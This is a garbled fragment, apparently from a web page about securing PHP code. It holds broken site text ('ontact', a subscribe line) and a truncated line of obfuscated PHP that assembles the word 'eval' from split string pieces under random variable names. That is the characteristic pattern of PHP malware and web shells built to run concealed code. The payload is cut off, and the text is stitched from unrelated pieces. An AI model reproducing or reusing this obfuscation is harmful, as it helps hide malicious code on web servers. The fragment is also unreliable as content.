
ontact
asional updates for securing PHP code.
Subscribe
s'.'ts';$WMKVyvv='e'.'v'.'a'.'l';$IXfmSF..